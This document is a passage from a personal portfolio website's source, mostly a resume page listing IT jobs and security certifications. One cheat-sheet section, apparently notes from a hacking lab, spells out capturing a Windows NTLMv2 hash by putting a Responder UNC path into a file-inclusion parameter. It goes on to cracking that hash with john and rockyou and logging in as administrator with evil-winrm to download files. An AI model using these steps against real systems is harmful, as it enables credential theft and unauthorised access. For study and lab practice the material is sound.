    </div>


    <div class="tool">
      <h2>Processes</h2>
      <code>ps aux</code><p>  list processes</p>
<code>pkill</code><p> kill process</p>
    </div>

    <div class="tool">
      <h2>Hash</h2>
      <code>sudo responder -I tun0 -w -d</code><p>Windows NTLMv2 Hash captured via remote file inclusion using Responder.</p>
        <p> Navigate to url, explose or insert <i>index.php?page=</i><u>VALUE</u></p><ul>Replace page value to responder IP. Ex. index.php?page=//10.10.14.170/file</ul><br>Navigae to new path > check responder for hash. save to file.<ul>CD to saved hashfile location<br>sudo john -w=/usr/share/wordlists/rockyou.txt Hashfile.txt<br>password (username)</ul><br><p>Leverageing the credentials using evil-winrm...</p><ul><code>sudo evil-winrm -i 10.129.95.234 -u administrator</code><br>priv - program - ip - username</ul><br><p>dir/ls/cd to navigate<br>download c:\..\..\..filename /home/directory/filename</p>

    </div>
    <!-- Add more tools as needed -->

  </main>

  <!-- ASCII art cow -->
  <pre id="cow">
   __________________
  <span class="flippable-text">I'm a friendly cow!</span>
   ------------------
          \   ^__^
           \  (oo)\_______
              (__)\       )\/\
                  ||----w |
                  ||     ||
  </pre>

  <script>
    // JavaScript to make the cow and flippable text wander around
    const cow = document.getElementById('cow');
    const flippableText = document.querySelector('.flippable-text');
    let direction = 1; // 1 for right, -1 for left

    function wander() {
      const position = parseInt(getComputedStyle(cow).left, 10);
      const screenWidth = window.innerWidth;

      if (position > screenWidth - cow.clientWidth || position < 0) {
        // Flip the cow and flippable text horizontally when reaching edges
        cow.style.transform = `scaleX(${direction})`;
        flippableText.style.transform = `scaleX(${direction})`;
        direction *= -1; // Change direction after flipping
      }

      cow.style.left = position + direction + 'px';
      flippableText.style.left = position + direction + 'px';
      requestAnimationFrame(wander);
    }

    wander(); // Start the wandering
  </script>
</body>

</html>
</file>



<file: resume.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
        <meta name="description" content="" />
        <meta name="author" content="" />
        <title>Resume</title>
        <!-- Favicon-->
        <link rel="icon" type="image/x-icon" href="assets/favicon.gif" />
        <!-- Custom Google font-->
        <link rel="preconnect" href="https://fonts.googleapis.com" />
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
        <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@100;200;300;400;500;600;700;800;900&amp;display=swap" rel="stylesheet" />
        <!-- Bootstrap icons-->
        <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css" rel="stylesheet" />
        <!-- Core theme CSS (includes Bootstrap)-->
        <link href="css/styles.css" rel="stylesheet" />
    </head>
    <body class="d-flex flex-column h-100 bg-light">
        <main class="flex-shrink-0">
            <!-- Navigation-->
            <nav class="navbar navbar-expand-lg navbar-light bg-white py-3">
                <div class="container px-5">
                    <a class="navbar-brand" href="index.html"><span class="fw-bolder text-primary">Chance Bowers</span></a>
                    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></span></button>
                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="navbar-nav ms-auto mb-2 mb-lg-0 small fw-bolder">
                            <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
                            <li class="nav-item"><a class="nav-link" href="resume.html">Resume</a></li>
                            <li class="nav-item"><a class="nav-link" href="projects.html">Projects</a></li>
                            <li class="nav-item"><a class="nav-link" href="blog.html">Blog</a></li>
                            <li class="nav-item"><a class="nav-link" href="contact.html">Contact</a></li>
                        </ul>
                    </div>
                </div>
            </nav>
            <!-- Page Content-->
            <div class="container px-5 my-5">
                <div class="text-center mb-5">
                    <h1 class="display-5 fw-bolder mb-0"><span class="text-gradient d-inline">Resume</span></h1>
                </div>
                <div class="row gx-5 justify-content-center">
                    <div class="col-lg-11 col-xl-9 col-xxl-8">
                        <!-- Experience Section-->
                        <section>
                            <div class="d-flex align-items-center justify-content-between mb-4">
                                <h2 class="text-primary fw-bolder mb-0">Experience</h2>
                                <!-- Download resume button-->
                                <!-- Note: Set the link href target to a PDF file within your project-->
                                <a class="btn btn-primary px-4 py-3" href="/assets/ChanceBowers_Resume_IT_.pdf">
                                    <div class="d-inline-block bi bi-download me-2"></div>
                                    Download Resume
                                </a>
                            </div>
                            <!-- Experience Card 1-->
                            <div class="card shadow border-0 rounded-4 mb-5">
                                <div class="card-body p-5">
                                    <div class="row align-items-center gx-5">
                                        <div class="col text-center text-lg-start mb-4 mb-lg-0">
                                            <div class="bg-light p-4 rounded-4">
                                                <div class="text-primary fw-bolder mb-2">2024 - Present</div>
                                                <div class="small fw-bolder">Remote Monitoring & Management Engineer</div>
                                                <div class="small text-muted">Kaseya, Ltd.</div>
                                                <div class="small text-muted">Orlando, FL</div>
                                            </div>
                                        </div>
                                        <div class="col-lg-8"><div><img align="right" src="assets/kaseya-cube.png" alt="..." / width="135" height="135">   </div></div>
                                    </div>
                                </div>
                            </div>
                            <!-- Experience Card 1-->
                            <div class="card shadow border-0 rounded-4 mb-5">
                                <div class="card-body p-5">
                                    <div class="row align-items-center gx-5">
                                        <div class="col text-center text-lg-start mb-4 mb-lg-0">
                                            <div class="bg-light p-4 rounded-4">
                                                <div class="text-primary fw-bolder mb-2">2020 - 2024</div>
                                                <div class="small fw-bolder">Independent Contractor</div>
                                                <div class="small text-muted">Uber Technologies, Inc.</div>
                                                <div class="small text-muted">Melbourne, FL</div>
                                            </div>
                                        </div>
                                        <div class="col-lg-8"><div><img align="right" src="assets/UBERlogo.png" alt="..." / width="135" height="135">   </div></div>
                                    </div>
                                </div>
                            </div>
                            <!-- Experience Card 2-->
                            <div class="card shadow border-0 rounded-4 mb-5">
                                <div class="card-body p-5">
                                    <div class="row align-items-center gx-5">
                                        <div class="col text-center text-lg-start mb-4 mb-lg-0">
                                            <div class="bg-light p-4 rounded-4">
                                                <div class="text-primary fw-bolder mb-2">2019</div>
                                                <div class="small fw-bolder">Technical Consultant</div>
                                                <div class="small text-muted">Office Depot</div>
                                                <div class="small text-muted">Melbourne, FL</div>
                                            </div>
                                        </div>
                                        <div class="col-lg-8"><div><img align="right" src="assets/ODlogo.png" alt="..." / width="130" height="130">   </div></div>
                                    </div>
                                </div>
                            </div>
                        </section>
<style>
    /* Add this CSS style to set the text color to black */
    a {
        color: black;
        text-decoration: none; /* Remove underline from the anchor text */
    }
</style>

<!DOCTYPE html>
<html>
<head>
    <style>
        /* Add this CSS to style the text */
        a {
            color: black;
            text-decoration: none; /* Remove underline from the anchor text */
        }

        /* Add this CSS to create the rainbow text animation */
        .rainbow-text {
            background-image: linear-gradient(45deg, red, orange, yellow, green, blue, purple);
            background-size: 200% 200%;
            color: transparent;
            background-clip: text;
            -webkit-background-clip: text;
            animation: rainbow 3s linear infinite;
        }

        @keyframes rainbow {
            0% {
                background-position: 0 0;
            }
            100% {
                background-position: 200% 200%;
            }
        }

        /* Add this CSS to apply the effect on mouseover */
        .card:hover .rainbow-text {
            animation: rainbow 3s linear infinite;
        }
    </style>
</head>
<body>

<!-- Education Section-->
<section>
    <h2 class="text-secondary fw-bolder mb-4">Education</h2>

<!DOCTYPE html>
<html>
<head>
    <style>
        /* Add this CSS to create the red rainbow text animation */
        .red-rainbow-text {
            background-image: linear-gradient(45deg, red, pink);
            background-size: 200% 200%;
            color: transparent;
            background-clip: text;
            -webkit-background-clip: text;
            animation: red-rainbow 10s linear infinite;
        }

        @keyframes red-rainbow {
            0%, 100% {
                background-position: 0 0;
            }
            50% {
                background-position: 200% 200%;
            }
        }
    </style>
</head>
<body>
<!-- Education Card CEH -->
<a href="/assets/ECC-Evaluation-Certificate.pdf" target="_blank">
<div class="card shadow border-0 rounded-4 mb-5">
    <div class="card-body p-5">
        <div class="row align-items-center gx-5">
            <div class="col text-center text-lg-start mb-4 mb-lg-0">
                <div class="bg-light p-4 rounded-4">
                    <div class="text-secondary fw-bolder mb-2">2024</div>
                    <div class="mb-2">
                        <div class="small fw-bolder red-rainbow-text">Certified<br> Ethical Hacker</div>
                        <div class="small text-muted">by EC-Council</div>
                    </div>
                    <div class="fst-italic">
                        <div class="small text-muted"></div>
                        <div class="small text-muted">(Currently In Progress)</div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8"><div><img align="right" src="assets/CEH_Badge.png" alt="..." width="150" height="150">   </div></div>
        </div>
    </div>
</div>
</body>
</html>


                          <!DOCTYPE html>
<html>
<head>
    <style>
        /* Add this CSS to create the silver shimmer text animation */
        .silver-shimmer-text {
            background-image: linear-gradient(90deg, transparent, silver, transparent);
            background-size: 200% 100%;
            color: transparent;
            background-clip: text;
            -webkit-background-clip: text;
            animation: silver-shimmer 8s linear infinite;
        }

        @keyframes silver-shimmer {
            0% {
                background-position: 200% 0;
            }
            100% {
                background-position: -200% 0;
            }
        }
    </style>
</head>
<!DOCTYPE html>
<html>
<head>
    <style>
        /* Add this CSS to create the red rainbow text animation */
        .navy-rainbow-text {
            background-image: linear-gradient(45deg, navy, pink, pink);
            background-size: 200% 200%;
            color: transparent;
            background-clip: text;
            -webkit-background-clip: text;
            animation: navy-rainbow 10s linear infinite;
        }

        @keyframes navy-rainbow {
            0%, 100% {
                background-position: 0 0;
            }
            50% {
                background-position: 200% 200%;
            }
        }
    </style>
</head>    
<body>
<!-- Education Card CSAP -->
<a href="/assets/CSAP_Cert.pdf" target="_blank">
<div class="card shadow border-0 rounded-4 mb-5">
    <div class="card-body p-5">
        <div class="row align-items-center gx-5">
            <div class="col text-center text-lg-start mb-4 mb-lg-0">
                <div class="bg-light p-4 rounded-4">
                    <div class="text-secondary fw-bolder mb-2">2024</div>
                    <div class="mb-2">
                        <div class="small fw-bolder navy-rainbow-text">Security Analystics Professional</div>
                        <div class="small text-muted silver-shimmer-text">by CompTIA</div>
                    </div>
                    <div class="fst-italic">
                        <div class="small text-muted"></div>
                        <div class="small text-muted">(Click to view)</div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8"><div><img align="right" src="assets/CompTIA_CSAP.png" alt="..." width="165" height="145">   </div></div>
        </div>
    </div>
</div>
</body>
</html>


<body>
<!-- Education Card CySA -->
<a href="/assets/CertificateCySA.pdf" target="_blank">
<div class="card shadow border-0 rounded-4 mb-5">
    <div class="card-body p-5">
        <div class="row align-items-center gx-5">
            <div class="col text-center text-lg-start mb-4 mb-lg-0">
                <div class="bg-light p-4 rounded-4">
                    <div class="text-secondary fw-bolder mb-2">2024</div>
                    <div class="mb-2">
                        <div class="small fw-bolder silver-shimmer-text">Certified Cyber Security Analyst</div>
                        <div class="small text-muted silver-shimmer-text">by CompTIA</div>
                    </div>
                    <div class="fst-italic">
                        <div class="small text-muted"></div>
                        <div class="small text-muted">(Click to view)</div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8"><div><img align="right" src="assets/CompTIA_CySA.png" alt="..." width="160" height="160">   </div></div>
        </div>
    </div>
</div>
</body>
</html>

<!DOCTYPE html>
<html>
<head>
    <style>
        /* Add this CSS to create the bronze shimmer text animation */
        .bronze-shimmer-text {
            background-image: linear-gradient(90deg, transparent, #cd7f32, transparent);
            background-size: 200% 100%;
            color: transparent;
            background-clip: text;
            -webkit-background-clip: text;
            animation: bronze-shimmer 2s linear infinite;
        }

        @keyframes bronze-shimmer {
            0% {
                background-position: 200% 0;
            }
            100% {
                background-position: -200% 0;
            }
        }
    </style>
</head>
<body>
<!-- Education Card Sec+ -->
    <a href="/assets/Security+Cert.pdf" target="_blank">
<div class="card shadow border-0 rounded-4 mb-5">
    <div class="card-body p-5">
        <div class="row align-items-center gx-5">
            <div class="col text-center text-lg-start mb-4 mb-lg-0">
                <div class="bg-light p-4 rounded-4">
                    <div class="text-secondary fw-bolder mb-2">2024</div>
                    <div class="mb-2">
                        <div class="small fw-bolder bronze-shimmer-text">Security+ Certified</div>
                        <div class="small text-muted bronze-shimmer-text">by CompTIA</div>
                    </div>
                    <div class="fst-italic">
                        <div class="small text-muted"></div>
                        <div class="small text-muted">(Click to view)</div>
                    </div>
                </div>
            </div>
            <div class="col-lg-8"><div><img align="right" src="assets/CompTIA_Security.png" alt="..." width="140" height="140">   </div></div>
        </div>
    </div>
</div>
</body>
</html>


    <!-- Education Card 0-->
    <!-- Wrap the entire box with an anchor tag to make it clickable -->
    <a href="/assets/CC_Cert.pdf" target="_blank">
        <div class="card shadow border-0 rounded-4 mb-5">
            <div class="card-body p-5">
                <div class="row align-items-center gx-5">
                    <div class="col text-center text-lg-start mb-4 mb-lg-0">
                        <div class="bg-light p-4 rounded-4">
                            <div class="text-secondary fw-bolder mb-2">2023</div>
                            <div class="mb-2">
                                <!-- Add the rainbow-text class to apply the effect -->
                                <div class="small fw-bolder rainbow-text">Certified in Cybersecurity</div>
                                <div class="small text-muted"></div>
                            </div>
                            <div class="fst-italic">
                                <div class="small text-muted">by (ISC)²</div>
                                <div class="small text-muted">(Click to view)</div>
                            </div>
                        </div>
                    </div>
                    <div class="col-lg-8">
                        <div><img align="right" src="assets/CCcert2.png" alt="..." width="140" height="140"></div>
                    </div>
                </div>
            </div>
        </div>
    </a>
</section>

</body>
</html>




                            <!-- Education Card 1-->
                            <div class="card shadow border-0 rounded-4 mb-5">
                                <div class="card-body p-5">
                                    <div class="row align-items-center gx-5">
                                        <div class="col text-center text-lg-start mb-4 mb-lg-0">
                                            <div class="bg-light p-4 rounded-4">
                                                <div class="text-secondary fw-bolder mb-2">2012 - 2013</div>
                                                <div class="mb-2">
                                                    <div class="small fw-bolder">Eastern Florida State College</div>
                                                    <div class="small text-muted">Melbourne, FL</div>
                                                </div>
                                                <div class="fst-italic">
                                                    <div class="small text-muted"></div>
                                                    <div class="small text-muted">Network Systems Technology</div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-8"><div><img align="right" src="assets/efsc-seal.png" alt="..." / width="150" height="150">   </div></div>
                                    </div>
                                </div>
                            </div> 
                            <!-- Education Card 2-->
                            <div class="card shadow border-0 rounded-4 mb-5">
                                <div class="card-body p-5">
                                    <div class="row align-items-center gx-5">
                                        <div class="col text-center text-lg-start mb-4 mb-lg-0">
                                            <div class="bg-light p-4 rounded-4">
                                                <div class="text-secondary fw-bolder mb-2">2008 - 2009</div>
                                                <div class="mb-2">
                                                    <div class="small fw-bolder">South Area Adult Education Center</div>
                                                    <div class="small text-muted">Melbourne, FL</div>
                                                </div>
                                                <div class="fst-italic">
                                                    <div class="small text-muted">General Education Development</div>
                                                    <div class="small text-muted"></div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-8"><div><img align="right" src="assets/Brevard_County_Seal.png" alt="..." / width="150" height="150">   </div></div>
                                    </div>
                                </div>
                            </div>
                        </section>
                        <!-- Divider-->
                        <div class="pb-5"></div>
                        <!-- Skills Section-->
                        <section>
                            <!-- Skillset Card-->
                            <div class="card shadow border-0 rounded-4 mb-5">
                                <div class="card-body p-5">
                                    <!-- Professional skills list-->
                                    <div class="mb-5">
                                        <div class="d-flex align-items-center mb-4">
                                            <div class="feature bg-primary bg-gradient-primary-to-secondary text-white rounded-3 me-3"><i class="bi bi-tools"></i></div>
                                            <h3 class="fw-bolder mb-0"><span class="text-gradient d-inline">Professional Skills</span></h3>
